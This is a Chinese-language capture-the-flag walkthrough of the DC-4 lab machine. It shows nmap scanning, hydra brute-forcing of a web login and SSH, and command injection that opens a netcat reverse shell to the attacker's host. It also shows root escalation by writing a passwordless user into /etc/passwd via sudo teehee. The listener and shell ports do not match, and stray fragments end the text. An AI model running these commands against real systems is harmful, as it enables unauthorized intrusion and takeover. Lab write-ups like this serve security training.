一、準備工作

1.靶機下載鏈接

鏈接: 百度網盤 請輸入提取碼 提取碼: 3hq4



2.用ifconfig查看kali的ip

二、信息收集

1.nmap的信息收集

(1)主機發現

命令:nmap 192.168.101.0/24



(2)掃描靶機詳細信息

發現主機 192.168.101.117,判定為DC-4靶機,繼續使用nmap命令獲取靶機開放端口及其協議

命令:nmap -A 192.168.101.117



該靶機開放80和22端口,訪問一下它的網頁:http://192.168.101.117/

由上圖可知,需要admin用戶登錄



(3)hydra爆破



1.解壓rockyou.txt.gz文件

命令:gzip -d rockyou.txt.gz(在root權限下)

2.爆破密碼

命令:hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.101.117 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

3.使用爆破出來的密碼登錄,發現命令可以執行



4.嘗試抓包

5. 修改命令,查看login.php

6. 使用nc命令進行反彈

kali開啟監聽:nc -lvvp 4444

radio后面添加的命令:nc 192.168.101.10 1234 -e /bin/bash

7.優化命令執行終端

執行下面命令進入python交互式(注意要下載python環境才能運行):

python -c ‘import pty;pty.spawn(“/bin/bash”)’



8.利用發現的字典爆破jim用戶的密碼

(1)在jim目錄下面發現一個字典的備份

(2)查看其他兩個文件



(3)把剛才找到的字典復制出來

命令:leafpad dc-4

(4)嘗試ssh爆破,使用hydra工具爆破

命令: hydra -l jim -P dc-4 ssh://192.168.101.117

9.ssh遠程登錄jim用戶

(6)查看jim用戶文件

1.查看/var/jim,內容如下

2.發現用戶charles的密碼,嘗試登錄,結果登錄成功



3.查看用戶權限發現,該用戶可以以root權限免密碼執行 /usr/bin/teehee

命令:sudo -l

三、提權

1.直接向/etc/passwd中增加內容

(1) 添加一個 hack用戶,并使用teehee執行寫入 passwd中

命令: echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

(2)無密碼登錄root

命令:su admin



2.拿下flag

進入到/root目錄下發現flag.txt文件

命令:1.cd /root;2.ls;3.cat flag.txt

)

和 === (Identity Equal) 的區別和比較算法邏輯)

)